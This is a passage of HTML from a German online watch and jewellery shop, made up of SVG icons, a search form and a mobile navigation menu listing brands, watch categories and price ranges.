		<path d="M16.64 2.24c5.888-2.56 12.672-2.88 18.816-0.96 6.016 1.92 11.2 6.080 14.592 11.392 3.648 5.568 5.12 12.48 4.224 19.072-0.64 5.312-2.944 10.368-6.336 14.464 4.288 4.416 8.64 8.768 12.864 13.184-1.408 1.536-3.072 2.944-4.288 4.608h-0.32c-0.064-0.448-0.576-0.64-0.768-0.96-4.096-4.16-8.128-8.32-12.16-12.416-4.672 3.456-10.496 5.376-16.384 5.312-6.080-0.064-12.096-2.368-16.768-6.208-6.272-5.184-9.984-13.184-10.112-21.312v-0.832c0.064-4.736 1.344-9.536 3.712-13.632 2.88-5.184 7.488-9.408 12.928-11.712M26.048 3.328c-8.448 0.384-16.32 5.696-20.096 13.184-2.816 5.504-3.456 12.096-1.856 18.112 1.472 5.44 4.864 10.304 9.472 13.632 3.84 2.752 8.576 4.288 13.312 4.352 5.056 0.128 10.112-1.472 14.208-4.48 3.776-2.688 6.72-6.464 8.384-10.752 2.432-5.888 2.432-12.8 0.064-18.752-1.92-4.864-5.504-9.088-9.984-11.84-4.032-2.496-8.832-3.712-13.504-3.456z"></path>
		</svg><svg class="svg-loading" xmlns="http://www.w3.org/2000/svg" width="120" height="30" viewBox="0 0 120 30" fill="#000000">
		    <circle cx="15" cy="15" r="15">
		        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		    <circle cx="60" cy="15" r="9" fill-opacity="0.3">
		        <animate attributeName="r" from="9" to="9" begin="0s" dur="0.8s" values="9;15;9" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="0.5" to="0.5" begin="0s" dur="0.8s" values=".5;1;.5" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		    <circle cx="105" cy="15" r="15">
		        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		</svg></button>
              </form>
              <div class="search-results d-none">
                <div class="search-results_list">
                  <div class="search-results_list-inner js-results-container"></div>
                  <button class="btn btn-1 w-100 js-view-all">View All</button>
                </div>
                <div class="search-results_empty text-center">No result found for your search.</div>
                <div class="search-results_loading w-100 text-center"><svg class="svg-loading" xmlns="http://www.w3.org/2000/svg" width="120" height="30" viewBox="0 0 120 30" fill="#000000">
		    <circle cx="15" cy="15" r="15">
		        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		    <circle cx="60" cy="15" r="9" fill-opacity="0.3">
		        <animate attributeName="r" from="9" to="9" begin="0s" dur="0.8s" values="9;15;9" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="0.5" to="0.5" begin="0s" dur="0.8s" values=".5;1;.5" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		    <circle cx="105" cy="15" r="15">
		        <animate attributeName="r" from="15" to="15" begin="0s" dur="0.8s" values="15;9;15" calcMode="linear" repeatCount="indefinite"/>
		        <animate attributeName="fill-opacity" from="1" to="1" begin="0s" dur="0.8s" values="1;.5;1" calcMode="linear" repeatCount="indefinite"/>
		    </circle>
		</svg></div>
              </div>
            </search-form>
          </div>
        </div>
      </div>

      <input type="checkbox" class="d-none" id="mobile-drawer-input">
      <template id="header-mobile-drawer-wrapper">
        <div class="drawer drawer--left header-mobile_drawer" id="header-mobile-drawer">
          <div class="mobile-layout-bar">
            <div class="m-block-icons">
              <label class="drawer-close" for="mobile-drawer-input"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 44 64"><path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></label>
              <ul class="icon-list"><li class="compare-target">


<a data-arn-action="show" class='show-compare icon-1 ' href="javascript:;">
    <svg width="18" height="16" class="arn_icon arn_icon-show-compare">
        <use xlink:href="#arn_icon-show-compare"></use>
    </svg>
    <svg width="18" height="16" class="arn_icon arn_icon-preloader">
        <use xlink:href="#arn_icon-preloader"></use>
    </svg>
    
    <span class="number">
        <span class="n-item">0</span>
    </span>
    
</a>



</li>
                
<li class="wishlist-target">


<a data-arn-action="show" class='show-wishlist icon-1 ' href="javascript:;">
    <svg width="18" height="16" class="arn_icon arn_icon-show-wishlist">
        <use xlink:href="#arn_icon-show-wishlist"></use>
    </svg>
    <svg width="18" height="16" class="arn_icon arn_icon-preloader">
        <use xlink:href="#arn_icon-preloader"></use>
    </svg>
    
    <span class="number">
        <span class="n-item">0</span>
    </span>
    
</a>



</li></yl>
            </div>
          </div><div class="drawer-wrapper ">
            <ul class="menu-list menu-mobile-list style-link"><li class="menu-item menu-mobile-item"><div class="menu-item_wrap">
                        <a href="/pages/alle-marken">Alle Marken</a>
                        <label for="menu-panel--1"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></label>
                      </div>
                      <input type="checkbox"  id="menu-panel--1" class="d-none menu-checkbox-mobile"><div class="drawer drawer-left drawer-sub-menu menu-mobile-list--lv1">
    <div class="drawer-wrapper">
      <label for="menu-panel--1" class="btn-back"><svg class="svg-anlge-left" width="18" height="18" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 240.823 240.823;" xml:space="preserve"><path id="Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816C52.942,116.507,52.942,124.327,57.633,129.007z"/></svg>Back
      </label>
      <ul class="menu-list menu-list--lv1"><li class="menu-item menu-mobile-item-2"><a href="/collections/burberry-uhren">Burberry</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/calvin-klein">Calvin Klein</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/casio"> Casio</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/esprit-watches">Esprit</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/festina">Festina</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/guess">Guess</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/guess-collection">Guess Collection</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/gucci">Gucci</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/hugo-boss">Hugo Boss</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/lorus-watches">Lorus</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/marc-jacobs">Marc Jacobs</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections//collections/maserati">Maserati</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/movado-watches">Movado</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/pandora">Pandora</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/pierre-cardin">Pierre Cardin</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/sunglasses">Ray-Ban</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/slazenger">Slazenger</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/swarovski"> Swarovski</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/tissot">Tissot</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/tommy-hilfiger">Tommy Hilfiger</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/versace">Versace</a></li></ul>
    </div>
  </div>
</li><li class="menu-item menu-mobile-item"><div class="menu-item_wrap">
                        <a href="/collections/herrenuhren">Herrenuhren</a>
                        <label for="menu-panel--2"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></label>
                      </div>
                      <input type="checkbox"  id="menu-panel--2" class="d-none menu-checkbox-mobile"><div class="drawer drawer-left drawer-sub-menu menu-mobile-list--lv1">
    <div class="drawer-wrapper">
      <label for="menu-panel--2" class="btn-back"><svg class="svg-anlge-left" width="18" height="18" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 240.823 240.823;" xml:space="preserve"><path id="Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816C52.942,116.507,52.942,124.327,57.633,129.007z"/></svg>Back
      </label>
      <ul class="menu-list menu-list--lv1"><li class="menu-item menu-mobile-item-2"><div class="menu-item_wrap">
                <a href="/collections/herrenuhren">Top-Marken</a>
                <label for="dropdown-menu-top-marken-1"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></label>
              </div>
              <input type="checkbox" class="d-none menu-checkbox-mobile-2" id="dropdown-menu-top-marken-1">
              <div class="drawer-wrapper drawer-sub-menu">
                <label for="dropdown-menu-top-marken-1" class="btn-back"><svg class="svg-anlge-left" width="18" height="18" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 240.823 240.823;" xml:space="preserve"><path id="Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816C52.942,116.507,52.942,124.327,57.633,129.007z"/></svg>Back
                </label>
                <ul class="menu-list collapse-menu"><li class="menu-item">
                      <a href="/collections/all">Festina</a>
                    </li><li class="menu-item">
                      <a href="/collections/hugo-boss">Hugo Boss</a>
                    </li><li class="menu-item">
                      <a href="/collections/tommy-hilfiger-men-watches">Tommy Hilfiger</a>
                    </li><li class="menu-item">
                      <a href="/collections/versace-herrenuhren">Versace</a>
                    </li><li class="menu-item">
                      <a href="/collections/casio-men-watches">Casio</a>
                    </li><li class="menu-item">
                      <a href="/pages/alle-marken"> <b><u><span style="color:black">Alle Marken anzeigen</span> </u></b></a>
                    </li><li class="menu-item">
                      <a href="/collections/herrenuhren"> <b><u><span style="color:black">Alle Herrenuhren anzeigen</span> </u></b></a>
                    </li></ul>
              </div></li><li class="menu-item menu-mobile-item-2"><div class="menu-item_wrap">
                <a href="/collections/herrenuhren">Nach Uhrwerk</a>
                <label for="dropdown-menu-nach-uhrwerk-2"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></label>
              </div>
              <input type="checkbox" class="d-none menu-checkbox-mobile-2" id="dropdown-menu-nach-uhrwerk-2">
              <div class="drawer-wrapper drawer-sub-menu">
                <label for="dropdown-menu-nach-uhrwerk-2" class="btn-back"><svg class="svg-anlge-left" width="18" height="18" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 240.823 240.823;" xml:space="preserve"><path id="Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816C52.942,116.507,52.942,124.327,57.633,129.007z"/></svg>Back
                </label>
                <ul class="menu-list collapse-menu"><li class="menu-item">
                      <a href="https://www.uhrunduhr.de/search?gf_588756=229224972443&q=quartz&type=product&options%5Bunavailable_products%5D=show&options%5Bprefix%5D=last">Quarz</a>
                    </li><li class="menu-item">
                      <a href="https://www.uhrunduhr.de/search?q=Automatic&type=product&options%5Bunavailable_products%5D=show&options%5Bprefix%5D=last">Automatisch</a>
                    </li></ul>
              </div></li><li class="menu-item menu-mobile-item-2"><div class="menu-item_wrap">
                <a href="/collections/all">Nach Preis </a>
                <label for="dropdown-menu-nach-preis-3"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></label>
              </div>
              <input type="checkbox" class="d-none menu-checkbox-mobile-2" id="dropdown-menu-nach-preis-3">
              <div class="drawer-wrapper drawer-sub-menu">
                <label for="dropdown-menu-nach-preis-3" class="btn-back"><svg class="svg-anlge-left" width="18" height="18" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 240.823 240.823;" xml:space="preserve"><path id="Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816C52.942,116.507,52.942,124.327,57.633,129.007z"/></svg>Back
                </label>
                <ul class="menu-list collapse-menu"><li class="menu-item">
                      <a href="/collections/unter-50-euro-fur-herren">Mann unter €50</a>
                    </li><li class="menu-item">
                      <a href="/collections/50-100-herren">Mann von €50 bis €100</a>
                    </li><li class="menu-item">
                      <a href="/collections/100-200-herren">Mann von €100 bis €200</a>
                    </li><li class="menu-item">
                      <a href="/collections/200-500-herren">Mann von €200 bis €500</a>
                    </li><li class="menu-item">
                      <a href="/collections/500-herren">Mann ab €500</a>
                    </li></ul>
              </div></li><li class="menu-item menu-mobile-item-2"><a href="/collections/chronograph-watches-for-men">Chronographen-Uhren für Herren</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/mens-watches"> <b><u><span style="color:black">Alle Herrenuhren</span> </u></b></a></li></ul>
    </div>
  </div>
</li><li class="menu-item menu-mobile-item"><div class="menu-item_wrap">
                        <a href="/collections/damenuhren">Damenuhren</a>
                        <label for="menu-panel--3"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></label>
                      </div>
                      <input type="checkbox"  id="menu-panel--3" class="d-none menu-checkbox-mobile"><div class="drawer drawer-left drawer-sub-menu menu-mobile-list--lv1">
    <div class="drawer-wrapper">
      <label for="menu-panel--3" class="btn-back"><svg class="svg-anlge-left" width="18" height="18" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 240.823 240.823;" xml:space="preserve"><path id="Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816C52.942,116.507,52.942,124.327,57.633,129.007z"/></svg>Back
      </label>
      <ul class="menu-list menu-list--lv1"><li class="menu-item menu-mobile-item-2"><div class="menu-item_wrap">
                <a href="/collections/all">Top-Marken</a>
                <label for="dropdown-menu-top-marken-1"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></label>
              </div>
              <input type="checkbox" class="d-none menu-checkbox-mobile-2" id="dropdown-menu-top-marken-1">
              <div class="drawer-wrapper drawer-sub-menu">
                <label for="dropdown-menu-top-marken-1" class="btn-back"><svg class="svg-anlge-left" width="18" height="18" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 240.823 240.823;" xml:space="preserve"><path id="Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816C52.942,116.507,52.942,124.327,57.633,129.007z"/></svg>Back
                </label>
                <ul class="menu-list collapse-menu"><li class="menu-item">
                      <a href="/collections/all">Festina</a>
                    </li><li class="menu-item">
                      <a href="/collections/swarovski">Swarovski</a>
                    </li><li class="menu-item">
                      <a href="/collections/guess-women-watches">Guess</a>
                    </li><li class="menu-item">
                      <a href="/collections/tommy-hilfiger-women-watches">Tommy Hilfiger</a>
                    </li><li class="menu-item">
                      <a href="/collections/casio-women-watches">Casio</a>
                    </li><li class="menu-item">
                      <a href="/pages/alle-marken"> <b><u><span style="color:black">Alle Marken anzeigen</span> </u></b></a>
                    </li><li class="menu-item">
                      <a href="/collections/damenuhren"> <b><u><span style="color:black">Alle Damenuhren anzeigen</span> </u></b></a>
                    </li></ul>
              </div></li><li class="menu-item menu-mobile-item-2"><div class="menu-item_wrap">
                <a href="/collections/damenuhren">Nach Uhrwerk</a>
                <label for="dropdown-menu-nach-uhrwerk-2"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></label>
              </div>
              <input type="checkbox" class="d-none menu-checkbox-mobile-2" id="dropdown-menu-nach-uhrwerk-2">
              <div class="drawer-wrapper drawer-sub-menu">
                <label for="dropdown-menu-nach-uhrwerk-2" class="btn-back"><svg class="svg-anlge-left" width="18" height="18" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 240.823 240.823;" xml:space="preserve"><path id="Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816C52.942,116.507,52.942,124.327,57.633,129.007z"/></svg>Back
                </label>
                <ul class="menu-list collapse-menu"><li class="menu-item">
                      <a href="https://www.uhrunduhr.de/search?gf_588756=218276561051&q=quartz&type=product&options%5Bunavailable_products%5D=show&options%5Bprefix%5D=last">Quarz</a>
                    </li><li class="menu-item">
                      <a href="/collections/damenuhren">Automatisch</a>
                    </li></ul>
              </div></li><li class="menu-item menu-mobile-item-2"><div class="menu-item_wrap">
                <a href="/collections/damenuhren">Nach Preis</a>
                <label for="dropdown-menu-nach-preis-3"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></label>
              </div>
              <input type="checkbox" class="d-none menu-checkbox-mobile-2" id="dropdown-menu-nach-preis-3">
              <div class="drawer-wrapper drawer-sub-menu">
                <label for="dropdown-menu-nach-preis-3" class="btn-back"><svg class="svg-anlge-left" width="18" height="18" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 240.823 240.823;" xml:space="preserve"><path id="Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816C52.942,116.507,52.942,124.327,57.633,129.007z"/></svg>Back
                </label>
                <ul class="menu-list collapse-menu"><li class="menu-item">
                      <a href="/collections/unter-50-euro-fur-damen">Frau unter €50</a>
                    </li><li class="menu-item">
                      <a href="/collections/50-100-damen">Frau von €50 bis €100</a>
                    </li><li class="menu-item">
                      <a href="/collections/100-200-damen">Frau von €100 bis €200</a>
                    </li><li class="menu-item">
                      <a href="/collections/200-500-damen">Frau von €200 bis €500</a>
                    </li><li class="menu-item">
                      <a href="/collections/500-damen">Frau ab €500</a>
                    </li></ul>
              </div></li><li class="menu-item menu-mobile-item-2"><a href="/collections/chronograph-damen">Chronographen-Uhren für Damen</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/womens-watches"> <b><u><span style="color:black">Alle Damen Uhren</span> </u></b></a></li></ul>
    </div>
  </div>
</li><li class="menu-item menu-mobile-item"><a href="/collections/kinderuhren">Kinderuhren</a></li><li class="menu-item menu-mobile-item"><div class="menu-item_wrap">
                        <a href="/collections/sonnenbrillen">Sonnenbrillen</a>
                        <label for="menu-panel--5"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></label>
                      </div>
                      <input type="checkbox"  id="menu-panel--5" class="d-none menu-checkbox-mobile"><div class="drawer drawer-left drawer-sub-menu menu-mobile-list--lv1">
    <div class="drawer-wrapper">
      <label for="menu-panel--5" class="btn-back"><svg class="svg-anlge-left" width="18" height="18" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 240.823 240.823;" xml:space="preserve"><path id="Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816C52.942,116.507,52.942,124.327,57.633,129.007z"/></svg>Back
      </label>
      <ul class="menu-list menu-list--lv1"><li class="menu-item menu-mobile-item-2"><a href="/collections/optische-brillen">Optische Rahmen</a></li></ul>
    </div>
  </div>
</li><li class="menu-item menu-mobile-item"><div class="menu-item_wrap">
                        <a href="/collections/schmuck">Schmuck</a>
                        <label for="menu-panel--6"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M9.69217 8.35754L1.59765 0.265714C1.24247 -0.0885713 0.667021 -0.0885713 0.310942 0.265714C-0.0442398 0.619999 -0.0442398 1.19545 0.310942 1.54974L7.76341 8.99951L0.311839 16.4493C-0.0433428 16.8036 -0.0433428 17.379 0.311839 17.7342C0.667021 18.0885 1.24337 18.0885 1.59855 17.7342L9.69307 9.64238C10.0429 9.29176 10.0429 8.70727 9.69217 8.35754Z" fill="currentColor"/>
		</svg></label>
                      </div>
                      <input type="checkbox"  id="menu-panel--6" class="d-none menu-checkbox-mobile"><div class="drawer drawer-left drawer-sub-menu menu-mobile-list--lv1">
    <div class="drawer-wrapper">
      <label for="menu-panel--6" class="btn-back"><svg class="svg-anlge-left" width="18" height="18" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 240.823 240.823;" xml:space="preserve"><path id="Chevron_Right" d="M57.633,129.007L165.93,237.268c4.752,4.74,12.451,4.74,17.215,0c4.752-4.74,4.752-12.439,0-17.179l-99.707-99.671l99.695-99.671c4.752-4.74,4.752-12.439,0-17.191c-4.752-4.74-12.463-4.74-17.215,0L57.621,111.816C52.942,116.507,52.942,124.327,57.633,129.007z"/></svg>Back
      </label>
      <ul class="menu-list menu-list--lv1"><li class="menu-item menu-mobile-item-2"><a href="/collections/pandora">Pandora</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/armbander">Pandora Armbänder</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/pandora-charm">Pandora Charms</a></li><li class="menu-item menu-mobile-item-2"><a href="/collections/necklace">Halsketten</a></li></ul>
    </div>
  </div>
</li><li class="menu-item menu-mobile-item"><div class="menu-item_wrap">
                        <a href="/collections/begrenzte-angebote">Entdecken</a>
                        <label for="menu-panel--7"><svg class="svg-anlge-right" width="10" height="18" viewBox="0 0 10 18" fill="none" xmlns="http://www.w3.org/2000/svg">
